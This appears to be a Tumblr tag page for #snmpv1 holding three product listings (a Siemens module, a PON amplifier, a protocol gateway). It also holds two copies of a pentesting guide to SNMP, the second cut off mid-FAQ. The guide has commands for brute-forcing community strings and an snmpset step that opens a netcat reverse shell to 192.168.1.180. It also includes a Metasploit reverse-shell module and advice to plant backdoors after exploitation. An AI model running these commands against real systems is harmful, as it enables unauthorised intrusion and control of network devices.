#snmpv1
Explore tagged Tumblr posts
Text
Siemens 6AG2543-6WX00-4XE0 SIPLUS ET 200SP
Siemens 6AG2543-6WX00-4XE0 SIPLUS ET 200SP CP 1543SP-1 ISEC TX rail based on 6GK7543-6WX00-0XE0 with conformal coating, -40??+70 ??C, OT4 with ST1/2 (+85 ??C for 10 minutes), security (firewall and VPN) open IE communication (TCP/IP, ISO-on-TCP, UDP) PG/OP, S7 routing, IP broadcast/multicast, SNMPV1/V3, DHCP, secure email, IPv4/IPv6, support of SINEMA Remote Connect with autoconfiguration, time…
0 notes
Text
PL2000H XGS-PON+GPON EDFA (2U, Optical Switch)
PL2000H XGS-PON+GPON EDFA is a new generation EYDFA in CATV industry. It has unique back reflection function for FTTH XGS-PON GPON EDFA. This type model is 2U rack mount, 1550nm wavelength input, available for upto 64ports PON Pass through, with optical switch Block Diagram for XGS-PON+GPON EDFA with Optical Switch

Optical Characteristics Parameter Unit Value Optical Input Wavelength nm 1545 ~ 1565 Optical Input Power dBm -10~+10 Output Optical Power dBm Upto 40dBm Typical Output Power dBm ≥ 18 Port Numbers -- 1~256 Output Power Tolerance dB ± 0.5 Port Uniformity dB ± 0.7 Noise Figure dB ≤ 5.5 Optical Test Port dB -5~+5 Return Loss Input/Output dB ≥ 45 Isolation Output ► Input dB ≥ 40 Polarization Dependence dB ≤ 0.3 - Noise figure at 0 dBm input power, nominal output power and signal wavelength 1550 nm. XGS-PON+GPON Characteristics Parameter Unit Value GPON Center Wavelengths nm 1310/1490 XG(S)-PON Center Wavelengths nm 1270 / 1577 GPON + XG(S)-PON Center Wavelengths nm 1270 /1310/1490/1577 Insertion Loss dB ≤ 1 Isolation CATV ► PON dB 30 @ 1545~1565 nm Isolation COM ► PON dB 15 @ 1545~1565 nm Return Loss dB ≥ 45 Optical Switch for 2 Inputs Parameter Unit Value Insertion Loss dB < 1 Crosstalk dB ≤ -55 Repeatability dB ± 0.05 Switch Time ms ≤ 10 Return Loss dB ≥ 50 General Characteristics Parameter Unit Value Power Supply pcs 2 (1 default, 1 optional) Chassis Type -- 1U, 2U, 3U 19’’ Rack Mounted AC Input Voltage Vac 90~132 or 176~264 DC Input Voltage Vdc 36~ 72 Power Consumption W ≤75 Dimension (W x H x D) mm 484*44*385 (1U) mm 484*88*336 or 484*88*416 (2U) Operating Temperature Range °C -5~+50 Management Interface Parameter Value Data Link Layer Ethernet 10/100 Base-T Network Layer IPv4, ICMP Transport Layer UDP, TCP Application Layer SNMPv1/v2c, DHCP, Web Connectors 10/100 Base-T Front Panel Management 3.5” 480 x 320 Color Touch Screen LCD for 2U and 3U 2.4” 320 x 240 Color Touch Screen LCD for 1U Control Mode Parameter Value Stabilization Mode Pump Current Output Optical Power Optical Gain Automatic Pump Shutdown Mode Low Input Power (LOS) Our XGS-PON GPON EDFA has three optical output power control modes: - APC (Automatic Power Control): Output Optical Power Level Stabilization - ACC (Automatic Current Control): Pump Current Level Stabilization - AGC (AutomaticGain Control): Optical Gain Level Stabilization Read the full article
0 notes
Text
BLIIoT|New Version BE115 IEC104 OPC UA Modbus MQTT BACnet PLC Protocols Air Conditioning Protocols Multi-protocol Integration Gateway
Introduction
Many industrial systems and devices use different communication protocols based on their specific requirements and legacy systems. Multi-protocol integration allows these systems to communicate with each other regardless of the protocols they support, ensuring seamless interoperability.
Multi-protocol integration involving IEC 104, OPC UA, Modbus, MQTT, DL/T645, PLC protocols, and BACnet requires a comprehensive approach to ensure seamless communication between diverse industrial systems.
Multi-protocol integration enables centralized monitoring and control of diverse systems from a single interface. This unified approach simplifies management, reduces complexity, and enhances operational efficiency by providing a comprehensive view of the entire industrial ecosystem.
Product Description
BE115 supports a wide range of industrial protocols, including IEC 104, OPC UA, Modbus, MQTT, PLC protocols, and BACnet, to ensure compatibility with diverse industrial systems and devices.
BE115 supports bi-directional communication, allowing data to flow seamlessly between devices and systems using different protocols. This includes both read and write operations for data exchange.
It offers robust management and monitoring capabilities to configure, monitor, and manage the gateway and connected devices efficiently. This includes remote management, configuration backup, firmware updates, and real-time monitoring of device status and performance.
Product features
Supports DL/T645, IEC104, Modbus RTU, Modbus TCP, MQTT, OPC UA, BACnet/IP, BACnet MS/TP, PLC protocols, air conditioning protocols.
Supports connection to up to 50 devices and collection of 4,000 data points.
Supports 6 RS232/RS485 optional inputs.
It adopts embedded ARM MCU and is a product developed based on Linux OS system.
2 Ethernet ports (WAN port and LAN port).
Support 4G, WiFi, GPS.
Support OpenVPN, SNMPV1/V2.
It supports routing functions and cascade switch data collection to facilitate the collection of more industrial equipment data. The software has complete functions and covers most common application scenarios.
It integrates the humanized configuration interface that BLIIoT adheres to, as well as remote configuration, remote firmware upgrade and other functions. Users only need to make simple settings.
It adopts a fastening structure and has a power supply design with anti-reverse connection protection.
It adopts BLIIoT's patented rail buckle technology and supports standard DIN35 rail installation and wall-mounted installation.

0 notes
Text
SNMP Penetration Testing: A Comprehensive Guide

SNMP penetration testing is a process for scanning networks and testing for vulnerabilities in Simple Network Management Protocol. Through this process, security teams can conduct comprehensive security assessments and analyses on SNMP-enabled devices, ensuring secure networks and compliance with relevant regulations. IntroductionSNMP Components SNMP RFCs SNMP Penetration TestingSNMP Reconnaissance SNMP Enumeration SNMP Vulnerability Analysis SNMP Exploitation SNMP Post-exploitation SNMP Clean-upWhat is SNMP vulnerability analysis? How is SNMP penetration testing performed? What are the benefits of SNMP penetration testing? Introduction SNMP (Simple Network Management Protocol) is a protocol used for network management and monitoring. It allows network administrators to monitor network devices, including servers, routers, switches, printers, and other devices, and collect information such as device uptime, CPU usage, memory usage, and network traffic statistics. SNMP uses a hierarchical structure called the Management Information Base (MIB) to organize and manage the data that is collected from network devices. SNMP Components SNMP is composed of three main components: - SNMP manager - SNMP agent - MIBs - Traps The SNMP manager is a network management system that monitors and controls SNMP-enabled devices. The SNMP agent is software that runs on the SNMP-enabled device and provides information to the SNMP manager. SNMP MIBs MIBs are typically structured as a tree-like hierarchy, with each node in the tree representing a different aspect of the device being monitored. The top level of the MIB hierarchy is known as the root node, and subsequent levels of the hierarchy are defined by different organizations. SNMP Communities Strings SNMP is typically configured with one or more community strings, which are used to authenticate and authorize SNMP requests. There are two types of community strings: - read-only (RO) - read-write (RW) RO community strings allow SNMP requests to retrieve information from the SNMP-enabled device, while RW community strings allow SNMP requests to modify information on the SNMP-enabled device. SNMP Versions SNMP has several versions, including SNMPv1, SNMPv2, and SNMPv3. SNMPv1 and SNMPv2 SNMPv1 and SNMPv2 do not provide any authentication or encryption mechanisms, making them susceptible to eavesdropping, tampering, and replay attacks. SNMPv3 SNMPv3 provides authentication and encryption mechanisms, but can still be vulnerable to misconfigurations that allow attackers to bypass these security measures. Traps A Trap is an asynchronous notification sent by an SNMP agent to an SNMP manager. It informs the manager about specific events, such as critical errors or status changes. SNMP (Simple Network Management Protocol) communication is structured around Protocol Data Units (PDUs), encompassing various types. PDUs serve as the fundamental data units facilitating communication between SNMP managers and agents. These PDU types play distinct roles in conveying information, including queries, responses, and notifications, contributing to the effective monitoring and management of network devices. SNMP RFCs Please note that there are more RFCs related to SNMP, and you may want to refer to official RFC repositories for the complete list. RFC NumberTitleRFC 1155Structure and Identification of Management Information for TCP/IP-based InternetsRFC 1157Simple Network Management Protocol (SNMP)RFC 1212Concise MIB DefinitionsRFC 1213Management Information Base for Network Management of TCP/IP-based internets: MIB-IIRFC 1901Introduction to Community-based SNMPv2RFC 1905Protocol Operations for Version 2 of the Simple Network Management Protocol (SNMPv2)RFC 1906Transport Mappings for SNMPv2RFC 1907Management Information Base for Version 2 of the Simple Network Management Protocol (SNMPv2)RFC 3411An Architecture for Describing Simple Network Management Protocol (SNMP) Management FrameworksRFC 3412Message Processing and Dispatching for the Simple Network Management Protocol (SNMP)RFC 3413Simple Network Management Protocol (SNMP) ApplicationsRFC 3414User-based Security Model (USM) for version 3 of the Simple Network Management Protocol (SNMPv3)RFC 3415View-based Access Control Model (VACM) for the Simple Network Management Protocol (SNMP)RFC 3416Version 2 of the Protocol Operations for the Simple Network Management Protocol (SNMPv2)RFC 3417Transport Mappings for the Simple Network Management Protocol (SNMP)RFC 3418Management Information Base (MIB) for the Simple Network Management Protocol (SNMP)RFC 3584Coexistence between Version 1, Version 2, and Version 3 of the Internet-standard Network Management Framework SNMP Penetration Testing Start the assessment for SNMP penetration testing by first identifying the target SNMP-enabled devices within the network. Next, gather relevant information like SNMP versions, community strings, and device configurations. Then, perform vulnerability scanning and enumeration to identify potential weaknesses and misconfigurations. Finally, leverage specialized tools and techniques to exploit identified vulnerabilities and assess the overall security of the SNMP implementation. SNMP Reconnaissance Identify the SNMP services running on the target system(s) using tools like Nmap. Determine the SNMP version being used (v1, v2c, or v3), as well as the community strings and other SNMP configurations. Use Nmap to identify SNMP services running on a target system using the following command: sudo nmap -sU -sV SNMP (Simple Network Management Protocol) uses two ports for communication: - UDP port 161 - UDP port 162 UDP port 161 is used by SNMP managers to send requests to SNMP agents on network devices. SNMP agents listen on port 161 for incoming SNMP requests. When a request is received, the agent processes the request and sends a response back to the manager on the same port. UDP port 162 is used by SNMP agents to send SNMP traps to SNMP managers. SNMP traps are notifications that are sent by the agent to the manager to indicate an event or error condition, such as a device going down or reaching a certain threshold for a particular metric. SNMP Enumeration SNMP enumeration is the process of remotely querying a device to extract its management data, such as names of users, shares, and services. With this information, an attacker can further exploit a network by having access to confidential data and elevated privileges. Use SNMP enumeration tools like nmap, msfconsole, or snmpwalk to gather information such as system details, user accounts, communities, network topology, and SNMP object identifiers (OIDs). nmap -sU -p 161 --script snmp-* Nmap scan shows us the EngneID we should save it we case the device only accepts SNMP v3. snmpwalk -v 2c -c public 192.168.1.233 system At the moment we have nothing, we know the service SNMP is running the device answers to nothing, not even using the custom default community string "public". What can we do? Brute Force Community Strings There are many tools to do the job but I will list the most common ones. ToolCommandNmapnmap -sU --script snmp-brute 192.168.1.233 --script-args snmp-brute.communitiesdb=Metasploitmsf> use auxiliary/scanner/snmp/snmp_loginHydrahydra -P /usr/share/seclists/Discovery/SNMP/common-snmp-community-strings.txt 192.168.1.233 snmpOnesixtyoneonesixtyone -c /usr/share/metasploit-framework/data/wordlists/snmp_default_pass.txt 192.168.1.233SNMP Hacking Tools For our test, Nmap and a custom communities wordlist were used. For this attack to work the keyword related to the community must be inside the wordlist file. (I add it manually) nmap -sU -p 161 --script snmp-brute 192.168.1.233 --script-args snmp-brute.communitiesdb=/home/rfs/Downloads/common-snmp-community-strings.txt Has we can see, Nmap found a valid community with the name poplabsec, now we can use it with snmpwalk. snmpwalk -v 2c -c poplabsec 192.168.1.233 system Great is now possible to read information on the remote system using SNMP v1 or v2. snmpwalk -v 2c -c poplabsec 192.168.1.233 .1 | grep -i "trap" Enumerate SNMP v3 Users Here we are reading the SNMP v3 users inside the system using SNMP v2. snmpwalk -v 2c -c poplabsec 192.168.1.233 .1.3.6.1.6.3.15.1.2.2.1.3 Enumerate Emails snmpwalk -v 2c -c poplabsec 192.168.1.233 .1 | grep -E -o "b+@+.{2,6}b" Windows OIDs Object Identifiers (OIDs) within the SNMP framework play a pivotal role in identifying and managing specific aspects of Windows environments. These OIDs act as unique numerical labels assigned to various parameters, enabling cyber security practitioners and network administrators to gather crucial data related to system information, network interfaces, TCP/IP statistics, disk details, and memory metrics. CategoryOIDDescriptionSystem Information1.3.6.1.2.1.1.1.0System DescriptionSystem Information1.3.6.1.2.1.1.3.0System UptimeSystem Information1.3.6.1.2.1.1.4.0System ContactSystem Information1.3.6.1.2.1.1.5.0System NameSystem Information1.3.6.1.2.1.1.6.0System LocationNetwork Interfaces1.3.6.1.2.1.2.2IfTableNetwork Interfaces1.3.6.1.2.1.2.2.1.2Interface DescriptionNetwork Interfaces1.3.6.1.2.1.2.2.1.8Interface StatusNetwork Interfaces1.3.6.1.2.1.2.2.1.5Interface SpeedTCP/IP Statistics1.3.6.1.2.1.6.10.0TCP Inbound SegmentsTCP/IP Statistics1.3.6.1.2.1.6.11.0TCP Outbound SegmentsTCP/IP Statistics1.3.6.1.2.1.7.1.0UDP Inbound DatagramsTCP/IP Statistics1.3.6.1.2.1.7.4.0UDP Outbound DatagramsDisk Information1.3.6.1.2.1.25.2Disk TableDisk Information1.3.6.1.2.1.25.2.3.1.5Disk SizeDisk Information1.3.6.1.2.1.25.2.3.1.6Disk Used SpaceMemory Information1.3.6.1.2.1.25.2.3.1.5.1Total RAMMemory Information1.3.6.1.2.1.25.2.3.1.6.1Free RAM Linux OIDs CategoryOIDDescriptionSystem Information1.3.6.1.2.1.1.1.0System DescriptionSystem Information1.3.6.1.2.1.1.3.0System UptimeSystem Information1.3.6.1.2.1.1.4.0System ContactSystem Information1.3.6.1.2.1.1.5.0System NameSystem Information1.3.6.1.2.1.1.6.0System LocationNetwork Interfaces1.3.6.1.2.1.2.2IfTableNetwork Interfaces1.3.6.1.2.1.2.2.1.2Interface DescriptionNetwork Interfaces1.3.6.1.2.1.2.2.1.8Interface StatusNetwork Interfaces1.3.6.1.2.1.2.2.1.5Interface SpeedTCP/IP Statistics1.3.6.1.2.1.6.10.0TCP Inbound SegmentsTCP/IP Statistics1.3.6.1.2.1.6.11.0TCP Outbound SegmentsTCP/IP Statistics1.3.6.1.2.1.7.1.0UDP Inbound DatagramsTCP/IP Statistics1.3.6.1.2.1.7.4.0UDP Outbound DatagramsDisk Information1.3.6.1.2.1.25.2Disk TableDisk Information1.3.6.1.2.1.25.2.3.1.5Disk SizeDisk Information1.3.6.1.2.1.25.2.3.1.6Disk Used SpaceMemory Information1.3.6.1.2.1.25.2.3.1.5.1Total RAMMemory Information1.3.6.1.2.1.25.2.3.1.6.1Free RAM https://mibbrowser.online/ SNMP Vulnerability Analysis In the process of conducting SNMP vulnerability analysis, one important step is to identify valid SNMP communities. We can use tools like Nmap to search for valid communities, such as the one named poplabsec found in the specified communities database location. Once a valid community is identified, it can be used with the snmpwalk command to retrieve system information from the remote host. SNMPwn is a tool for testing SNMP configurations and identifying vulnerabilities, including weak community strings, SNMPv3 user enumeration, and default passwords. git clone https://github.com/hatlord/snmpwn.git cd snmpwn gem install bundler bundle install ./snmpwn.rb ./snmpwn.rb --hosts hosts.txt --users users.txt --passlist /home/rfs/Downloads/rockyou.txt --enclist /home/rfs/Downloads/rockyou.txt SNMP Exploitation Attempt to exploit any discovered vulnerabilities. For example, SNMPv1 and SNMPv2c use community strings for authentication, which can be easily brute-forced. SNMPv3, on the other hand, uses more secure authentication methods, but may still be vulnerable to certain attacks. Metasploit is another popular penetration testing framework that includes modules for exploiting SNMP vulnerabilities. SNMP RCE Linux Reverse Shell sudo apt install snmp snmp-mibs-downloader rlwrap -y git clone https://github.com/mxrch/snmp-shell cd snmp-shell sudo python3 -m pip install -r requirements.txt snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c poplabsec 192.168.1.233'nsExtendStatus."command10"' = createAndGo 'nsExtendCommand."command10"' = /usr/bin/bash 'nsExtendArgs."command10"' = ' -i "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.180 8999 >/tmp/f"' snmpwalk -v 2c -c poplabsec 192.168.1.233 nsExtendObjects msfconsole -q use exploit/linux/snmp/net_snmpd_rw_access set RHOSTS 192.168.1.233 set PAYLOAD generic/shell_reverse_tcp set LHOST 192.168.1.180 exploit sessions sudo apt install snmp snmp-mibs-downloader rlwrap -y git clone https://github.com/mxrch/snmp-shell cd snmp-shell sudo python3 -m pip install -r requirements.txt rlwrap python shell.py -c Different vendors may implement SNMP in slightly different ways, leading to variations in security features and vulnerabilities. Stay informed about specific vulnerabilities associated with the SNMP implementation of the devices in your network. Windows Reverse Shell Windows SNMP (Simple Network Management Protocol) Remote Code Execution (RCE) refers to a critical security vulnerability that could potentially allow unauthorized attackers to execute arbitrary code on a Windows system through the SNMP service. Building the LAb... SNMP Post-exploitation If you have access to a limited user account on the system, try to escalate your privileges using SNMP. This can be done by querying privileged OIDs or by leveraging SNMP vulnerabilities to execute arbitrary code. Once you have gained access to the system, perform post-exploitation tasks like gathering sensitive data, creating backdoors, or installing malware. SNMP Clean-up Ensure that any changes made during the pen-testing process are reversed and that the system is left in its original state. Ensure that any changes made during the pen-testing process are reversed and that the system is left in its original state. In the next article, I will talk about more advanced features like abusing Traps to infiltrate deep into the network and attacking SNMP Managers. For additional resources on penetration testing, you may also refer to the following articles: - FTP Penetration Testing - RDP Penetration Testing - SMB Penetration Testing - PostgreSQL Penetration Testing - Hacking SNMP - SNMP Data Harvesting During Penetration Testing What is SNMP vulnerability analysis?SNMP vulnerability analysis is the process of assessing the security weaknesses within a network's SNMP (Simple Network Management Protocol) implementation. It involves identifying potential vulnerabilities, misconfigurations, and weaknesses that could be exploited by an attacker to gain unauthorized access or disrupt network operations.How is SNMP penetration testing performed?SNMP penetration testing involves conducting controlled security assessments to identify vulnerabilities and potential attack vectors in an SNMP-enabled network. This process typically includes identifying SNMP devices, scanning for SNMP vulnerabilities, brute-forcing community strings, testing for common misconfigurations, and simulating attacks to assess the overall security posture of the SNMP implementation.What are the benefits of SNMP penetration testing?SNMP penetration testing offers several benefits for network engineers. It helps identify vulnerabilities and weaknesses in SNMP configurations, allowing for timely remediation to enhance the security posture of the network. By proactively testing the SNMP implementation, engineers can ensure that unauthorized access, data leaks, or service disruptions are mitigated. Additionally, SNMP penetration testing assists in evaluating compliance with industry standards and guidelines for secure network management. https://mogwailabs.de/en/blog/2019/10/abusing-linux-snmp-for-rce/ Read the full article
0 notes
Text
SNMP Penetration Testing: A Comprehensive Guide

SNMP penetration testing is a process for scanning networks and testing for vulnerabilities in Simple Network Management Protocol. Through this process, security teams can conduct comprehensive security assessments and analyses on SNMP-enabled devices, ensuring secure networks and compliance with relevant regulations. IntroductionSNMP Components SNMP RFCs SNMP Penetration TestingSNMP Reconnaissance SNMP Enumeration SNMP Vulnerability Analysis SNMP Exploitation SNMP Post-exploitation SNMP Clean-upWhat is SNMP vulnerability analysis? How is SNMP penetration testing performed? What are the benefits of SNMP penetration testing? Introduction SNMP (Simple Network Management Protocol) is a protocol used for network management and monitoring. It allows network administrators to monitor network devices, including servers, routers, switches, printers, and other devices, and collect information such as device uptime, CPU usage, memory usage, and network traffic statistics. SNMP uses a hierarchical structure called the Management Information Base (MIB) to organize and manage the data that is collected from network devices. SNMP Components SNMP is composed of three main components: - SNMP manager - SNMP agent - MIBs - Traps The SNMP manager is a network management system that monitors and controls SNMP-enabled devices. The SNMP agent is software that runs on the SNMP-enabled device and provides information to the SNMP manager. SNMP MIBs MIBs are typically structured as a tree-like hierarchy, with each node in the tree representing a different aspect of the device being monitored. The top level of the MIB hierarchy is known as the root node, and subsequent levels of the hierarchy are defined by different organizations. SNMP Communities Strings SNMP is typically configured with one or more community strings, which are used to authenticate and authorize SNMP requests. There are two types of community strings: - read-only (RO) - read-write (RW) RO community strings allow SNMP requests to retrieve information from the SNMP-enabled device, while RW community strings allow SNMP requests to modify information on the SNMP-enabled device. SNMP Versions SNMP has several versions, including SNMPv1, SNMPv2, and SNMPv3. SNMPv1 and SNMPv2 SNMPv1 and SNMPv2 do not provide any authentication or encryption mechanisms, making them susceptible to eavesdropping, tampering, and replay attacks. SNMPv3 SNMPv3 provides authentication and encryption mechanisms, but can still be vulnerable to misconfigurations that allow attackers to bypass these security measures. Traps A Trap is an asynchronous notification sent by an SNMP agent to an SNMP manager. It informs the manager about specific events, such as critical errors or status changes. SNMP (Simple Network Management Protocol) communication is structured around Protocol Data Units (PDUs), encompassing various types. PDUs serve as the fundamental data units facilitating communication between SNMP managers and agents. These PDU types play distinct roles in conveying information, including queries, responses, and notifications, contributing to the effective monitoring and management of network devices. SNMP RFCs Please note that there are more RFCs related to SNMP, and you may want to refer to official RFC repositories for the complete list. RFC NumberTitleRFC 1155Structure and Identification of Management Information for TCP/IP-based InternetsRFC 1157Simple Network Management Protocol (SNMP)RFC 1212Concise MIB DefinitionsRFC 1213Management Information Base for Network Management of TCP/IP-based internets: MIB-IIRFC 1901Introduction to Community-based SNMPv2RFC 1905Protocol Operations for Version 2 of the Simple Network Management Protocol (SNMPv2)RFC 1906Transport Mappings for SNMPv2RFC 1907Management Information Base for Version 2 of the Simple Network Management Protocol (SNMPv2)RFC 3411An Architecture for Describing Simple Network Management Protocol (SNMP) Management FrameworksRFC 3412Message Processing and Dispatching for the Simple Network Management Protocol (SNMP)RFC 3413Simple Network Management Protocol (SNMP) ApplicationsRFC 3414User-based Security Model (USM) for version 3 of the Simple Network Management Protocol (SNMPv3)RFC 3415View-based Access Control Model (VACM) for the Simple Network Management Protocol (SNMP)RFC 3416Version 2 of the Protocol Operations for the Simple Network Management Protocol (SNMPv2)RFC 3417Transport Mappings for the Simple Network Management Protocol (SNMP)RFC 3418Management Information Base (MIB) for the Simple Network Management Protocol (SNMP)RFC 3584Coexistence between Version 1, Version 2, and Version 3 of the Internet-standard Network Management Framework SNMP Penetration Testing Start the assessment for SNMP penetration testing by first identifying the target SNMP-enabled devices within the network. Next, gather relevant information like SNMP versions, community strings, and device configurations. Then, perform vulnerability scanning and enumeration to identify potential weaknesses and misconfigurations. Finally, leverage specialized tools and techniques to exploit identified vulnerabilities and assess the overall security of the SNMP implementation. SNMP Reconnaissance Identify the SNMP services running on the target system(s) using tools like Nmap. Determine the SNMP version being used (v1, v2c, or v3), as well as the community strings and other SNMP configurations. Use Nmap to identify SNMP services running on a target system using the following command: sudo nmap -sU -sV SNMP (Simple Network Management Protocol) uses two ports for communication: - UDP port 161 - UDP port 162 UDP port 161 is used by SNMP managers to send requests to SNMP agents on network devices. SNMP agents listen on port 161 for incoming SNMP requests. When a request is received, the agent processes the request and sends a response back to the manager on the same port. UDP port 162 is used by SNMP agents to send SNMP traps to SNMP managers. SNMP traps are notifications that are sent by the agent to the manager to indicate an event or error condition, such as a device going down or reaching a certain threshold for a particular metric. SNMP Enumeration SNMP enumeration is the process of remotely querying a device to extract its management data, such as names of users, shares, and services. With this information, an attacker can further exploit a network by having access to confidential data and elevated privileges. Use SNMP enumeration tools like nmap, msfconsole, or snmpwalk to gather information such as system details, user accounts, communities, network topology, and SNMP object identifiers (OIDs). nmap -sU -p 161 --script snmp-* Nmap scan shows us the EngneID we should save it we case the device only accepts SNMP v3. snmpwalk -v 2c -c public 192.168.1.233 system At the moment we have nothing, we know the service SNMP is running the device answers to nothing, not even using the custom default community string "public". What can we do? Brute Force Community Strings There are many tools to do the job but I will list the most common ones. ToolCommandNmapnmap -sU --script snmp-brute 192.168.1.233 --script-args snmp-brute.communitiesdb=Metasploitmsf> use auxiliary/scanner/snmp/snmp_loginHydrahydra -P /usr/share/seclists/Discovery/SNMP/common-snmp-community-strings.txt 192.168.1.233 snmpOnesixtyoneonesixtyone -c /usr/share/metasploit-framework/data/wordlists/snmp_default_pass.txt 192.168.1.233SNMP Hacking Tools For our test, Nmap and a custom communities wordlist were used. For this attack to work the keyword related to the community must be inside the wordlist file. (I add it manually) nmap -sU -p 161 --script snmp-brute 192.168.1.233 --script-args snmp-brute.communitiesdb=/home/rfs/Downloads/common-snmp-community-strings.txt Has we can see, Nmap found a valid community with the name poplabsec, now we can use it with snmpwalk. snmpwalk -v 2c -c poplabsec 192.168.1.233 system Great is now possible to read information on the remote system using SNMP v1 or v2. snmpwalk -v 2c -c poplabsec 192.168.1.233 .1 | grep -i "trap" Enumerate SNMP v3 Users Here we are reading the SNMP v3 users inside the system using SNMP v2. snmpwalk -v 2c -c poplabsec 192.168.1.233 .1.3.6.1.6.3.15.1.2.2.1.3 Enumerate Emails snmpwalk -v 2c -c poplabsec 192.168.1.233 .1 | grep -E -o "b+@+.{2,6}b" Windows OIDs Object Identifiers (OIDs) within the SNMP framework play a pivotal role in identifying and managing specific aspects of Windows environments. These OIDs act as unique numerical labels assigned to various parameters, enabling cyber security practitioners and network administrators to gather crucial data related to system information, network interfaces, TCP/IP statistics, disk details, and memory metrics. CategoryOIDDescriptionSystem Information1.3.6.1.2.1.1.1.0System DescriptionSystem Information1.3.6.1.2.1.1.3.0System UptimeSystem Information1.3.6.1.2.1.1.4.0System ContactSystem Information1.3.6.1.2.1.1.5.0System NameSystem Information1.3.6.1.2.1.1.6.0System LocationNetwork Interfaces1.3.6.1.2.1.2.2IfTableNetwork Interfaces1.3.6.1.2.1.2.2.1.2Interface DescriptionNetwork Interfaces1.3.6.1.2.1.2.2.1.8Interface StatusNetwork Interfaces1.3.6.1.2.1.2.2.1.5Interface SpeedTCP/IP Statistics1.3.6.1.2.1.6.10.0TCP Inbound SegmentsTCP/IP Statistics1.3.6.1.2.1.6.11.0TCP Outbound SegmentsTCP/IP Statistics1.3.6.1.2.1.7.1.0UDP Inbound DatagramsTCP/IP Statistics1.3.6.1.2.1.7.4.0UDP Outbound DatagramsDisk Information1.3.6.1.2.1.25.2Disk TableDisk Information1.3.6.1.2.1.25.2.3.1.5Disk SizeDisk Information1.3.6.1.2.1.25.2.3.1.6Disk Used SpaceMemory Information1.3.6.1.2.1.25.2.3.1.5.1Total RAMMemory Information1.3.6.1.2.1.25.2.3.1.6.1Free RAM Linux OIDs CategoryOIDDescriptionSystem Information1.3.6.1.2.1.1.1.0System DescriptionSystem Information1.3.6.1.2.1.1.3.0System UptimeSystem Information1.3.6.1.2.1.1.4.0System ContactSystem Information1.3.6.1.2.1.1.5.0System NameSystem Information1.3.6.1.2.1.1.6.0System LocationNetwork Interfaces1.3.6.1.2.1.2.2IfTableNetwork Interfaces1.3.6.1.2.1.2.2.1.2Interface DescriptionNetwork Interfaces1.3.6.1.2.1.2.2.1.8Interface StatusNetwork Interfaces1.3.6.1.2.1.2.2.1.5Interface SpeedTCP/IP Statistics1.3.6.1.2.1.6.10.0TCP Inbound SegmentsTCP/IP Statistics1.3.6.1.2.1.6.11.0TCP Outbound SegmentsTCP/IP Statistics1.3.6.1.2.1.7.1.0UDP Inbound DatagramsTCP/IP Statistics1.3.6.1.2.1.7.4.0UDP Outbound DatagramsDisk Information1.3.6.1.2.1.25.2Disk TableDisk Information1.3.6.1.2.1.25.2.3.1.5Disk SizeDisk Information1.3.6.1.2.1.25.2.3.1.6Disk Used SpaceMemory Information1.3.6.1.2.1.25.2.3.1.5.1Total RAMMemory Information1.3.6.1.2.1.25.2.3.1.6.1Free RAM https://mibbrowser.online/ SNMP Vulnerability Analysis In the process of conducting SNMP vulnerability analysis, one important step is to identify valid SNMP communities. We can use tools like Nmap to search for valid communities, such as the one named poplabsec found in the specified communities database location. Once a valid community is identified, it can be used with the snmpwalk command to retrieve system information from the remote host. SNMPwn is a tool for testing SNMP configurations and identifying vulnerabilities, including weak community strings, SNMPv3 user enumeration, and default passwords. git clone https://github.com/hatlord/snmpwn.git cd snmpwn gem install bundler bundle install ./snmpwn.rb ./snmpwn.rb --hosts hosts.txt --users users.txt --passlist /home/rfs/Downloads/rockyou.txt --enclist /home/rfs/Downloads/rockyou.txt SNMP Exploitation Attempt to exploit any discovered vulnerabilities. For example, SNMPv1 and SNMPv2c use community strings for authentication, which can be easily brute-forced. SNMPv3, on the other hand, uses more secure authentication methods, but may still be vulnerable to certain attacks. Metasploit is another popular penetration testing framework that includes modules for exploiting SNMP vulnerabilities. SNMP RCE Linux Reverse Shell sudo apt install snmp snmp-mibs-downloader rlwrap -y git clone https://github.com/mxrch/snmp-shell cd snmp-shell sudo python3 -m pip install -r requirements.txt snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c poplabsec 192.168.1.233'nsExtendStatus."command10"' = createAndGo 'nsExtendCommand."command10"' = /usr/bin/bash 'nsExtendArgs."command10"' = ' -i "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.180 8999 >/tmp/f"' snmpwalk -v 2c -c poplabsec 192.168.1.233 nsExtendObjects msfconsole -q use exploit/linux/snmp/net_snmpd_rw_access set RHOSTS 192.168.1.233 set PAYLOAD generic/shell_reverse_tcp set LHOST 192.168.1.180 exploit sessions sudo apt install snmp snmp-mibs-downloader rlwrap -y git clone https://github.com/mxrch/snmp-shell cd snmp-shell sudo python3 -m pip install -r requirements.txt rlwrap python shell.py -c Different vendors may implement SNMP in slightly different ways, leading to variations in security features and vulnerabilities. Stay informed about specific vulnerabilities associated with the SNMP implementation of the devices in your network. Windows Reverse Shell Windows SNMP (Simple Network Management Protocol) Remote Code Execution (RCE) refers to a critical security vulnerability that could potentially allow unauthorized attackers to execute arbitrary code on a Windows system through the SNMP service. Building the LAb... SNMP Post-exploitation If you have access to a limited user account on the system, try to escalate your privileges using SNMP. This can be done by querying privileged OIDs or by leveraging SNMP vulnerabilities to execute arbitrary code. Once you have gained access to the system, perform post-exploitation tasks like gathering sensitive data, creating backdoors, or installing malware. SNMP Clean-up Ensure that any changes made during the pen-testing process are reversed and that the system is left in its original state. Ensure that any changes made during the pen-testing process are reversed and that the system is left in its original state. In the next article, I will talk about more advanced features like abusing Traps to infiltrate deep into the network and attacking SNMP Managers. For additional resources on penetration testing, you may also refer to the following articles: - FTP Penetration Testing - RDP Penetration Testing - SMB Penetration Testing - PostgreSQL Penetration Testing - Hacking SNMP - SNMP Data Harvesting During Penetration Testing What is SNMP vulnerability analysis?SNMP vulnerability analysis is the process of assessing the security weaknesses within a network's SNMP (Simple Network Management Protocol) implementation. It involves identifying potential vulnerabilities, misconfigurations, and weaknesses that could be exploited by an attacker to gain unauthorized access or disrupt network operations.How is SNMP penetration testing performed?SNMP penetration testing involves conducting controlled security assessments to identify vulnerabilities and potential attack vectors in an SNMP-enabled network. This process typically includes identifying SNMP devices, scanning for SNMP vulnerabilities, brute-forcing community strings, testing for common misconfigurations, and simulating attacks to assess the overall security posture of the SNMP implementation.What are the benefits of SNMP penetration testing?SNMP penetration testing offers several benefits for network engineers. 